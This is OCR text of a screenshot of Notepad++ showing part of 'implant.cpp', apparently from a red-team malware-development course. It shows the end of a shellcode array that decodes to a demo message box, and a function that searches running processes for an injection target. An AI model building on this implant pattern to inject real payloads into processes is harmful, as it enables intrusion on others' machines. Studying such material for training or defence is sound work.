 Z:\RTO\08.Hiding_Console\02.GUItrick\implant.cpp - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
implant.cpp implant.cpp
37 0x85, 0x35, 0x01, 0x00, 0x00, 0x48, 0x31, 0xc9, 0x41, 0xba, 0x45, 0x83,
38 0x56, 0x07, 0xff, 0xd5, 0xbb, 0xe0, 0x1d, 0x2a, 0x0a, 0x41, 0xba, 0xa6,
39 0x95, 0xbd, 0x9d, 0xff, 0xd5, 0x48, 0x83, 0xc4, 0x28, 0x3c, 0x06, 0x7c,
40 0x0a, 0x80, 0xfb, 0xe0, 0x75, 0x05, 0xbb, 0x47, 0x13, 0x72, 0x6f, 0x6a,
41 0x00, 0x59, 0x41, 0x89, 0xda, 0xff, 0xd5, 0x48, 0x69, 0x20, 0x66, 0x72,
42 0x6f, 0x6d, 0x20, 0x52, 0x65, 0x64, 0x20, 0x54, 0x65, 0x61, 0x6d, 0x20,
43 0x4f, 0x70, 0x65, 0x72, 0x61, 0x74, 0x6f, 0x72, 0x21, 0x00, 0x52, 0x54,
44 0x4f, 0x3a, 0x20, 0x4d, 0x61, 0x6c, 0x44, 0x65, 0x76, 0x00
45 };
46 unsigned int payload_len = 334;
47
48
49 int FindTarget(const char *procname) {
50
51 HANDLE hProcSnap;
52 PROCESSENTRY32 pe32;
53 int pid = 0;
54
55 hProcSnap = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
56 if (INVALID_HANDLE_VALUE == hProcSnap) return 0;
57
58 pe32.dwSize = sizeof(PROCESSENTRY32);
59
60 if (!Process32First(hProcSnap, &pe32)) {
61 CloseHandle(hProcSnap);
62 return 0;
63 }
64
65 while (Process32Next(hProcSnap, &pe32)) {
66 if (lstrcmpiA(procname, pe32.szExeFile) == 0) {
67 pid = pe32.th32ProcessID;
68 break;
69 }
70 }
71
C++ source file length : 4,434 lines : 120 Ln : 1 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
Type here to search 8:13 PM
3/7/2020